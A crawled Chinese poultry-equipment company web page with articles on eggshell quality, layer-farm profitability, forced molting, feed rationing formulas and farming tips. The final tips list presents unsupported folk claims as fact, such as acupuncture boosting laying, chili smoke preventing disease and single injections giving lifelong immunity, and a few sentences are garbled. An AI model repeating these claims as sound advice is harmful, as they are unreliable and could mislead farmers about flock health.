

--- FILE ---
content_type: text/html
request_url: http://www.fuluanqi.com/yzjs.htm
body_size: 16882
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=gb2312" />
<title>养殖技术-北京方通牌孵卵器公司</title>
<meta name="keywords" content="孵卵器,全自动孵卵器,小型孵卵器,大型孵卵器,孵卵器价格,孵卵器厂家.孵卵器网站">
<meta name="description" content="北京方通牌孵卵器公司孵卵器厂为您提供优质全自动孵卵器、小型孵卵器等产品;生产制造大型孵卵器厂家;孵卵机、孵卵箱、孵卵设备;正品家用家禽孵卵器价格/图片/销售">
<style type="text/css"> A {TEXT-DECORATION: none} A:hover {TEXT-DECORATION: underline}</style>
<style fprolloverstyle>A:hover {text-decoration: underline blink; color: #FF0000; font-weight: bold}
<style type="text/css">
.ll{ width:200px;}
a.br{ border-bottom:1px dashed red;}
</style>
</head>
<body>
<table width="100%" border="1">
  <tr>
    <td width="9%"><a href="http://www.fuluanqi.com/index.htm"><img src="biaoshi/biao.gif" width="78" height="79" border="0" alt="回到孵卵器首页"></a></td>
    <td width="82%"><b><span lang=EN-US
  style='font-size:36.0pt;font-family:方正姚体;color:red'><blink>
	<marquee behavior="slide" height="61" msambientcpg="936" width="813" scrollamount="4" scrolldelay="85">孵卵器网站 www.fuluanqi.com</marquee></blink></span></b></td>
    <td width="9%"> 
      <table border=1 cellpadding=0 cellspacing=0 width="101%" height="75" bgcolor="#0066CC" id="table2">
        <tbody> 
        <tr> 
          <td align=middle height="37" bgcolor="#006699"> 
            <!--日期显示开始-->
            <script language=JavaScript>
<!--
function y2k(number) { return (number < 1000) ? number + 1900 : number; }

function dispdate(){
     var now = new Date();
     var dd = now.getDate() , mt = now.getMonth() + 1 , yy = y2k(now.getYear()) , weekVal = now.getDay();

        if (weekVal==0)
       msg1="星期日";
    else if (weekVal==1)
        msg1="星期一"; 
    else if (weekVal==2)
        msg1="星期二"; 
    else if (weekVal==3)
            msg1="星期三"; 
    else if (weekVal==4)
            msg1="星期四"; 
    else if (weekVal==5)
            msg1="星期五"; 
    else if (weekVal==6)
            msg1="星期六"; 
   document.write('<font color=white>');
   document.write(yy+"年"+mt+"月");
   document.write('');
   document.write('<font color=red><b><font face="Arial, Helvetica, sans-serif" size="+2">');
   document.write(dd+"</b>");
   document.write('<font color=white>');
   document.write(msg1);
   document.write('');
}

   dispdate();
 //-->
		</script>
          </td>
          <!--日期显示结束-->
        </tr>
        </tbody> 
      </table>
    </td>
  </tr>
</table>
<span lang=EN-US
style='display:none;mso-hide:all'></span> <div align=center> <table border=1 cellspacing=1 cellpadding=0 width="97%" style='width:97.0%;
 mso-cellspacing:.7pt;border:outset red .75pt'> <tr style='height:15.75pt'> <td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:15.75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="fhsb.htm"><blink><span style='color:lime'>孵化设备</span></blink></a></span></b><span
  lang=EN-US> </span></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:15.75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="fhj.htm"><blink><span style='color:lime'>孵化机</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:15.75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="ccj.htm"><blink><span style='color:lime'>出雏机</span></blink></a></span></b><span
  lang=EN-US> </span></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:15.75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="fhccj.htm"><blink><span style='color:lime'>孵化出雏机</span></blink></a></span></b><span
  lang=EN-US> </span></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:15.75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="fhccx.htm"><blink><span style='color:lime'>孵化出雏箱</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:15.75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="xhrl.htm" target=fhsb-tn><blink><span style='color:lime'>型号容量</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:15.75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="xhjs.htm"><blink><span style='color:lime'>型号介绍</span></blink></a></span></b></p></td></tr> 
<tr> <td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="jgsc.htm"><blink><span style='color:lime'>价格速查</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="gnjs.htm"><blink><span style='color:lime'>功能介绍</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="sysm.htm"><blink><span style='color:lime'>使用说明</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="jszl.htm"><blink><span style='color:lime'>技术资料</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="xjzn.htm"><blink><span style='color:lime'>选机指南</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="ptzj.htm"><blink><span style='color:lime'>配件大全</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt'> <p class=MsoNormal align=center style='text-align:center'><b><span
  lang=EN-US><a href="ptsb.htm"><blink><span style='color:lime'>配套设备</span></blink></a></span></b></p></td></tr> 
<tr style='height:6.75pt'> <td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:6.75pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  6.75pt'><b><span lang=EN-US><a href="tupian.htm"><span style='color:lime'><blink>产品</blink><blink>图片</blink></span></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:6.75pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  6.75pt'><b><span lang=EN-US><a href="dnkzg.htm"><blink><span
  style='color:lime'>电脑控制柜</span></blink></a></span></b><span lang=EN-US> </span></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:6.75pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  6.75pt'><b><span lang=EN-US><a href="kwksb.htm"><span style='color:lime'><blink>控温控湿板</blink></span></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:6.75pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  6.75pt'><b><span lang=EN-US><a href="jqzz.htm"><blink><span style='color:
  lime'>机器自制</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:6.75pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  6.75pt'><b><span lang=EN-US><a href="gmsy.htm"><blink><span style='color:
  lime'>购买事宜</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:6.75pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  6.75pt'><b><span lang=EN-US><a href="niaoqin.htm"><blink><span
  style='color:lime'>鸟禽大全</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:6.75pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  6.75pt'><b><span lang=EN-US><a href="niaoqin-tupian.htm"><blink><span
  style='color:lime'>鸟禽图片</span></blink></a></span></b></p></td></tr> <tr style='height:7.5pt'> 
<td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:7.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  7.5pt'><b><span lang=EN-US><a href="shuji.htm" target=fhsb-wz.htm><blink><span
  style='color:lime'>书 籍</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:7.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  7.5pt'><b><span lang=EN-US><a href="bkzz.htm"><blink><span style='color:lime'>报刊杂志</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:7.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  7.5pt'><b><span lang=EN-US><a href="wangzhi.htm" target=fhsb-wz.htm><blink><span
  style='color:lime'>网址大全</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:7.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  7.5pt'><b><span lang=EN-US><a href="fhjs.htm"><blink><span style='color:lime'>孵化技术</span></blink></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:7.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  7.5pt'><b><span lang=EN-US><a href="yzjs.htm"><blink><span style='color:lime'>养殖技术</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:7.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  7.5pt'><b><span lang=EN-US><a href="gqxx.htm"></a><a href="yqsb.htm"><blink><span style='color:lime'>仪器设备</span></blink></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:7.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  7.5pt'><b><span lang=EN-US><a href="http://www.fuhuaxiang.com/lxwm.htm"></a><a href="hzrg.htm"></a><a href="kongwenshebei.htm"><span
  style='color:lime'>控温设备</span></a></span></b></p></td></tr> <tr style='height:1.5pt'> 
<td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:1.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  1.5pt'><b><span lang=EN-US><a href="shuji.htm"
  target=fhsb-wz.htm></a><a href="sousuo.htm" target=fhsb-wz.htm><span
  style='color:lime'><blink>搜索</blink><blink>引擎</blink></span></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:1.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  1.5pt'><b><span lang=EN-US><a href="bkzz.htm"></a><a href="kongwenshebei.htm"></a><a href="hzrg.htm"><span
  style='color:lime'>合资入股</span></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:1.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  1.5pt'><b><span lang=EN-US><a href="wangzhi.htm"
  target=fhsb-wz.htm></a><a href="zgzp.htm"></a><a href="gqxx.htm"><span style='color:lime'>供求信息</span></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:1.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  1.5pt'><b><span lang=EN-US><a href="fhjs.htm"></a><a href="kclx.htm" target=fhsb-wz.htm></a><a href="zgzp.htm"><span style='color:lime'>招工招聘</span></a></span></b></p></td><td width="14%" style='width:14.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:1.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  1.5pt'><b><span lang=EN-US><a href="yzjs.htm"></a><a href="cclx.htm"></a><a href="kclx.htm"
  target=fhsb-wz.htm><span style='color:lime'>开车路线</span></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:1.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  1.5pt'><b><span lang=EN-US><a href="gqxx.htm"></a><a href="gqxx.htm"></a><a href="cclx.htm"><span
  style='color:lime'>乘车路线</span></a></span></b></p></td><td width="15%" style='width:15.0%;border:inset red .75pt;background:gray;
  padding:.75pt .75pt .75pt .75pt;height:1.5pt'> <p class=MsoNormal align=center style='text-align:center;mso-line-height-alt:
  1.5pt'><b><span lang=EN-US><a href="http://www.fuhuaxiang.com/lxwm.htm"></a><a href="lxwm.htm"><span style='color:lime'>联系我们</span></a></span></b></p></td></tr> 
</table></div><p>养殖技术 
</p></div><p>如何改善蛋壳质量 在家禽生产中，蛋的破损是不可忽视的问题，它在很大程度上与蛋壳的质量有关，因此改善蛋壳质量不但能减少生产损失，而且对提高种蛋孵化率也有很大帮助。</p><p>蛋壳质量是指蛋壳的形状、结构、质地、重量、密度、厚度的各项指标符合生产不同用途禽蛋的要求，其主要是通过壳质、壳色、壳厚、蛋壳的密度、蛋的比重、蛋壳强度、蛋壳百分率与单位面积蛋壳重等指标来综合评定的。蛋壳质量的问题通常是由多种因素相互作用造成的，如日龄、品种、疾病、环境条件、营养、应激、产蛋设备和饲养管理等因素都影响蛋壳质量。在实际生产中，尤其对种禽场来说，要通过加强饲养管理，来提高蛋壳质量，具体做法如下： 
（一）场址选择 禽舍地址应选在地势较高，背风向阳，干燥平坦，排水良好，远离交通要道和繁华的地方，要科学设计，严格建造，避免老鼠等的侵袭。</p><p>（二）加强选育 
作好家禽的育种工作，由于遗传因素所造成的蛋壳质量问题，可以通过对家禽的定向选育，来提高蛋壳质量。</p><p>（三）调整日粮 
调整产蛋家禽的日粮，使其营养全价，钙磷比例适宜（3.5～5∶1），日粮中的钙是提高蛋壳质量的关键，因此，在配制日粮时，要依据家禽品种、日龄、环境及采食量等因素合理调控钙水平，选择适宜钙源。除日粮中钙外，还可用贝壳粉或石灰双大颗粒形式来添加，满足钙量。另外，切忌高磷、低磷日粮，磷的含量过高过低，均会妨碍钙的吸收。同时，注意添加维生素C、维生素D3及微量元素锰、锌、铁、钠、氯等。此外，高温夏季，为提高家禽的采食量和饲料转化率，可添加抗应激制剂。</p><p>（四）加强饲养管理 
对产蛋家禽，除合理饲喂外，还要加强饲养管理，主要有以下几点：（1）注意饲料质量，保持营养平衡，严禁饲料发霉变质。（2）创造良好的舍内环境。适宜的光照、温度、湿度和饲养密度，是影响蛋壳质量的重要因素。以鸡为例：每天的光照时间要保证14小时以上，光照强度5～10勒克斯，光照不充足，会严重影响蛋壳质量。适宜温度是12～20℃，如高于30℃，采食量下降，钙的吸收量减少，使产蛋率和蛋壳质量明显下降；湿度过大，密度过大，易引起应激反应，蛋壳表面出现“溅钙”现象，使蛋壳品质下降。（3)保持舍内环境安静。突然的声响、灯光晃动、鲜艳的颜色、饲养人员的变动等都会使家禽产生应激，从而产生软壳蛋或无壳蛋，生产中，要减少各种应激，日常管理程序固定。（4）建立、健全场内的规章制度。各个生产环节严格按章执行，规范职工的饲养行为，教育职工要爱护家禽。加强日常管理：要勤换垫料，使窝内清洁、干燥；增加捡蛋次数，每日4～5次；减少窝外卵，并及时捡出；使用蛋盘，以减少蛋与蛋间的接触；避免运输过程震动过大；合理设计产蛋窝，对鸡来说，选用浅型笼，减少产蛋点到蛋槽的距离。（5）减少疾病的发生。如生殖道感染、卵巢炎、新城疫、传染性气管炎和禽脑脊髓炎、慢性消化系统疾病等都会导致产蛋家禽产畸形蛋、软蛋、蛋壳厚度下降等。（6）正确使用药物。使用磺胺类或呋喃类药物以及注射疫苗常会使家禽产软壳蛋、薄壳蛋。金霉素、青霉素、土霉素等可以提高蛋壳厚度，减少破蛋率。因此，在开产前2个月左右要免疫接种完毕，产蛋家禽在治疗疾病时，要用抗生素代替磺胺类药物。</p><p>（五）产蛋日龄 
产蛋禽群日龄是影响蛋壳质量的主要因素。产蛋高峰期蛋壳质量好于产蛋后期，在同一天，下午产的蛋蛋壳沉积较好，蛋壳质量好于上午，不易破损。 （六）使用蛋壳强化剂 
在饲养管理过程中，可使用蛋壳强化剂，其主要成分是：牡蛎壳粉、氨基酸、动物油脂、紫苜蓿、维生素及磷酸镁，能起到提高蛋壳质量的作用。（黑龙江省齐齐哈尔市富拉尔基区省畜牧研究所 
邮编：161041） </p><hr/><p><b>蛋鸡场如何提高效益</b><b> 
王宏（北京大地生物技术发展有限公司）</b> </p><p>　　1、选购品种 　　当前蛋鸡的品种较多，如海兰、罗曼、依莎、海赛克斯、黄金褐、迪卡等。这些品种在相应的饲养管理条件下，都能取得较好的生产成绩。但由于我国气候、环境和饲养条件各地差异较大，不同品种在各地区表现各异。因此在选择品种时，应选择当地饲养量大、生产表现良好的鸡种，不可求新求异。其次应当选购有一定饲养规模、饲养管理条件以及疾病净化比较好的种鸡场的鸡苗，不可贪求便宜，购买条件差的种鸡场鸡苗。 
 　　2、饲养管理 　　培育优质健壮的雏鸡，是获得高产的基础。育雏期一定要按相应的饲养手册控制温度和光照。一般来讲，育雏温度从33℃开始，每周减少2℃，直至21℃；光照从每日24h开始，每周减少2h，至12h。按常规免疫程序进行预防接种，8－10日龄进行断喙，注意通风换气，以纵向通风、湿帘通风为好。育成期的关键是抓体重控制，提高均匀度。实践证明，16－18周龄体重均匀度与产蛋的持久性及成活率呈正相关。所以，育成期必须采取有效措施，将体重控制在标准体重范围内，并且将均匀度提高到85％以上。具体做法是：每周随机抽取总数5％的鸡（不少于30只），空腹进行称重，将其平均体重与标准体重对比，若体重超标，下周则不予增加饲料，维持本周饲料量。若体重低于标准，下周应适当增料，但不能太多，拟定一个加料计划，使体重在3周时间内达到标准。同时根据均匀度的高低，将群体分为大中小3群。 
　　产蛋期间，同样定期称重（一般每4周一次），判断体重增加是否正常，并且结合生产性能确定饲喂量。尽可能减少应激因素的影响，如更换饲料、严寒与炎热、通风不良、光照突变、疫苗接种、人员来往、车辆噪音等，保证蛋鸡在稳定、安静的环境条件下，发挥最大的生产潜力。 
　　光照对于提高成活率、促进产蛋有直接作用。雏鸡1－2日龄给予24h光照，以利于摄食，以后逐渐转为恒定光照或自然光照。育成期以自然光照为主，有条件可实行密闭遮光的恒定光照8－12h。18周龄至少应给予13h的光照刺激，以后每周或每两周增加15－30min，直至每日16－17h。光照增加过快（每周增加超过1h）会引起啄肛、脱肛等不良现象。光照强度以10－20lx为宜，即3－4W／m2，切忌紊乱或减少光照时间。 
3、降低饲料成本，减少饲料浪费 　　蛋鸡场饲料费用占总成本的60％－75％，有的甚至高达80％－90％。如果饲料成本降低O．1元／kg，1只蛋鸡500日龄共消耗饲料按50kg计算，饲养1万只蛋鸡，可节约饲料费5万元。采取多种措施，将饲料成本降低5％－10％是完全有可能的。途径有：1）开辟饲料资源。应用价廉。营养丰富、自产或进货渠道方便的原料，根据不同阶段鸡的生理特点，做到合理配制日粮。2）自配全价饲料。从质量和信誉可靠的厂家购买预混料，自己按参考配方配制全价饲料，这样可以减少运输费用和中间环节，而且质量可靠，成本大致能降低10％－20％。3）合理加工。粉碎粒度过粗，鸡容易挑食，造成浪费；粉碎过细，适口性差，而且加工费较高，每只鸡一年将增加加工费0．6－1.0元。4）添加砂砾和青绿饲料。砂砾可促进鸡的消化，增加采食，添加量一般为2％；日粮中添加10％青绿饲料，既可补充维生素不足，又能降低成本。 
　　养鸡场饲料浪费相当普遍，约占饲喂量的10％左右，为了减少饲料浪费，应采取措施：1）加料量适当。坚持定时定量饲喂，少喂勤添，每日饲喂3－4次，尽量让鸡把料槽内的饲料吃完再添加，每次添加量不超过食槽的1／3为宜。同时根据鸡日龄大小选用并调整料槽，放置高度以超出鸡背2cm左右为宜，并及时检修，收集抛撒料。2）限制饲喂。根据鸡的发育情况和产蛋率酌情限制饲喂。对8－12周龄超出标准体重的鸡，其饲料应适当减少能量和蛋白质水平，或控制采食量。对性成熟期产蛋率已达5％的鸡，采用断料不断水饲养一周。3）适时断喙。断喙可以防止啄癖，有助于采食，减少饲料浪费，一般可节省饲料5％－8％。断喙应在10日龄进行，12周龄再修补一次。4）及时淘汰。从育成舍转入产蛋舍，产蛋过程中以及产蛋后期，均应进行一次淘汰。定期观察鸡群，发现病、残、弱、抱窝鸡和不下蛋的鸡，应及时淘汰，以免加大费用。产蛋高峰过后，达到盈亏临界产蛋率就应及时淘汰。5）合理使用添加剂。根据添加剂的使用说明准确称量，不可随意加大用量，否则增加成本，而且不利于鸡的正常代谢和生产。同时，根据生产水平及时调整全价料配方。6）其他：a．降低医药费。防治疫病要做到有的放矢，切忌盲目乱用药或频繁更换治疗方案；b．节约用水用电。饮水槽应保持平稳不漏水，或改用乳头饮水器，光照使用25W灯泡，3w／m2，光照时间以不超过16h为宜，不可光照太强或延长光照时间；3）加强饲料贮存管理。做到防霉、防潮、防雨、防虫害鼠害，减少不必要的损失。4、加强蛋鸡场的疫病防治 
　　结合当地疫病的流行情况，制定合理适用的免疫程序。蛋鸡场一般进行马立克、新城疫、传染性法氏囊、传染性支气管炎、鸡痘和产蛋下降综合症的免疫。执行免疫程序时，要注意疫苗的选择。保存和接种方式。控制人流是减少疫病传播的重要途径。粪便和病死鸡是传鸡眼镜做到深埋或无害化处理，靠近鸡舍的地方决不要堆放鸡粪。做好日常卫生和定期消毒工作，尤其是出鸡清粪后一定要彻底清洗，认真消毒。带鸡消毒是生产中常用防止传染病发生的有效方法。 
　　总之，使整个生产环节形成一个完整的管理体系，把握各个环节，合理利用并改善生产环境和生产设备，减少鸡只死亡，提高成活率，避免损失，减少非生产性支出。同时预测市场变化，加快产品周转，这些都是降低成本的有效途径。 
　　　　　　　　　　　　　　  </p><p>　　蛋鸡第二期的产蛋率和产蛋数量均较前期稍低一些。但可节省大量购买雏鸡、育雏的费用开支和减少麻烦，且第二期蛋鸡抗病力多较强，死亡率较低，喂养好了料、蛋比差不多少。综合统算，经济效益还是较可观的。现将蛋鸡第二产蛋期的利用技术介绍如下： 
　　1．强制换羽早产蛋。强制换羽比自然换羽可提前3—4周产蛋。方法有两种：一是饥饿法：鸡的产蛋率下降到30％左右时，停止人工补充光照，停料7天左右，但不停水；以后9－10天内每只鸡每天给料30－40克；然后自由采食蛋鸡饲料。此法换羽掌握鸡体失重20％－30％为宜。二是化学法：鸡群中有20％-30％的鸡脱毛时，在鸡饲料内加入2％－3％的氧化锌（每只鸡3－4．5克），连续喂10天，不停料，不停水，光照正常。以上两法换羽效果都较好。 
　　2.增加蛋重多卖钱。第二产蛋期鸡的体重越大，产的蛋个也就越大。因此，从换羽后期起，就要认真加强饲养管理，喂给营养丰富而全面的配合饲料，适当限制活动，促进增重复壮，要在恢复产蛋前接近或超过换羽前的体重，为此期多产大个蛋打下基础。 
第二产蛋期的母鸡，对饲料宫乔水平要求略高于第一产蛋期。产蛋上升时，代谢能不宜低于12．12－12．55兆焦/千克，粗蛋白质18％－19％。可参考试用下列饲料配方：玉米62％，豆粕18％，麦麸5％，进口鱼粉7％，骨粉1％，贝壳粉7％，食盐0．4％，微量元素0．1％，多维素万分之二。产蛋下降期拖后2-3天换料至淘汰。 
　　3．饲管方法要改变。第二产蛋期饲养管理的重点是多给母鸡创造产蛋条件，促进母鸡多产蛋，产大蛋。喂料要定时定量，日喂3次，晚上补喂1次粒料（如玉米、大米、高粱等），每只鸡每天喂料不应少于120克，另外喂青绿饲料25克左右；要调节好鸡舍温度，最好保持10－25℃，冬暖夏凉，环境舒适；光照每昼夜保持16小时，人工补充光照时，按8－12平方米安装一个25－40瓦的白帜灯泡；密度要求适宜，地面（地网）平养每平方米6－8只为宜，笼养每组3只为好。鸡舍内禁止生人、犬、猫、鼠进入，雷雨天气有人守护，严防惊群；防止饲料突变，一般不要轻易转群、并群，都会影响产蛋，造成损失。作种鸡用时，应在孵化前2－3周放入本品种良种青年公鸡，可提高孵化率10％左右。 
　　4．把好疫病防治关。换羽前应把低产、体弱、多病等母鸡剔出淘汰处理。根据本场（户）疫情和免疫程序，对母鸡进行疫（菌）苗接种和驱虫。饲料和饮水中定期、交替添加抗菌、消炎等防病药物。及时扫除鸡舍粪便，常用2％的火碱水、20％的生石灰水上清液、30％的热草木灰水或其他化学消毒药品喷洒消毒。勤垫干土或细砂，保持鸡舍内空气流通新鲜、清洁卫生，病死鸡深埋处理，可有效控制疫病发生。 
　　　　　　　　　　　　　　</p><p><b>蛋鸡合理投料的计算方法</b> </p><p>　　饲养蛋鸡最大的开支是饲料，约占总费用的70%左右，因此，节省饲料是提高效益的关键。为了合理投喂饲料，提高蛋鸡的饲养效益，现将各个生长时期合理投料数量的计算方法介绍如下： 
　　一、10日龄前的雏鸡：每只鸡日用料克数=日龄+2。如8日龄的雏鸡，每只鸡日用料克数=8+2=10（克）。 　　二、11—20日龄雏鸡：每只鸡日用料克数=日龄+1。如14日龄雏鸡，每只鸡日用料是14+1=15（克）。 
　　三、21—50日龄的雏鸡：每只鸡日用料克数和雏鸡日龄相等。如25日龄雏鸡，每只鸡日用料量为25（克）。 　　四、51—150日龄的鸡：每日鸡日用料量为50+（日龄数-50）÷2。如100日龄的青年鸡，每只鸡日用料量为50+（100-50）÷2=75（克）。 
　　五、150日龄以上的育成鸡：每只鸡日用料量可稳定在100克以上。  如果按照上述计算方法投料，一只母鸡到150日龄时累计耗料8.84千克，产一年的蛋鸡用料36.5千克，可基本满足蛋鸡的需要，同时也避免了浪费。 
　　　　　　　　　　　　　　　　　　　　　　　　　　 </p><p>蛋鸡节料的良方 </p><p>　　目前饲料成本已占蛋鸡饲养成本的70%以上，如何节约饲料，降低成本，已成为蛋鸡饲养场、户共同关心的问题。如下鸡眼镜广泛应用。 
　　养轻型蛋鸡。蛋鸡的体重越大，维持生理需要的能量越多，耗料越多，体重每多0.25公斤，每年多耗料3公斤，蛋鸡体型大，单位面积饲养量减少，同时也加剧笼具的损坏。因此，应尽量饲养体型小、高产的白壳蛋鸡。 
　　根据产蛋率和季节的不同调整饲料配比和喂量。产蛋初期饲料的蛋白质营养水平应稍高于饲养标准，以满足生长和产蛋需要。产蛋高峰期饲料的营养水平一定要满足产蛋需要，而且喂量要足，尽量延长产蛋高峰期。产蛋下降阶段，产蛋率每下降4-5%，饲料喂量应减少1%。炎热的夏季，鸡采食量少，蛋白质水平应提高1%。 
　　淘汰病残及低产鸡。经常察看鸡群，发现病残及低产鸡要及时淘汰，减少耗料。高产鸡冠红而有弹性，觅食力强，喙、脚趾色素消退严重。  　　合理喂料。蛋鸡一般早、中、晚三次喂料即可，每次喂料的添加量不要超过料槽的三分之一，以防饲料被啄出槽外造成损失。 
　　冬季尽量搞好保温。温度在21℃-25℃时，鸡维持体温付出的代谢能里低，饲料转化率最高。冬季要重点搞好保温工作，使室内温度达到15℃以上，就能节料。 
　　　　　　　　　　　　 </p><p>蛋鸡饲养小知识 </p><p>　　1.控制雏鸡性别性。在母鸡饲料中添加10%葡萄糖则母雏占64.2%，雄雏占35.8%；在公鸡饲料中添加10%葡萄糖则雄雏占59.8%，母雏占39.2%。 
　　2.投料简便计算法。10日龄前雏鸡每只每日用料量（克）=日龄+2；11-50日龄雏鸡每只每日用料量（克）与其日龄相同；51-150日龄的鸡每只每日用料量（克）=50+（日龄数-50）÷2；151日龄以上育成鸡每只每日用料稳定在100克以上。 
　　3.蛋鸡下午补钙。蛋壳在夜间形成，下午补钙90%以上的钙直接用于形成蛋壳。一般蛋鸡初产期及后期为3%，高峰期为5%。 　　4.蛋鸡针灸获高产。在蛋鸡开产以前，针刺大腿穴位，能提高产蛋量25%以上，蛋重增加5%，饲料报酬提高2%。 
　　5.蛋鸡喂锌换羽快。需人工换羽的蛋鸡，在日粮中加2%氧化锌饲喂，按常规管理，10天后大批脱毛，22天开始恢复产蛋，58日龄进入产蛋高峰期，较常规方法缩短25-40天。 
　　6.养鸡场除臭法鸡眼镜灰，研细混匀，按鸡粪重量的10%加入可除臭味，处理鸡粪可作鱼饲料或肥料。 　　7.养鸡终身不患瘟绝招。当鸡蛋孵化到18天时，在蛋壳上选一点用醋酸软化后，把疫苗注射进胚胎中，孵化的小鸡即可终身免疫。 
　　8.辣椒熏鸡舍防瘟效果好。每年春秋时节各1次用稻草将10-20个干辣椒捆起，点燃放入鸡舍关好门窗熏蒸，待辣椒全部燃完，打开门窗散去烟雾，再把鸡赶入舍内饲养。鸡一年不患鸡瘟。 
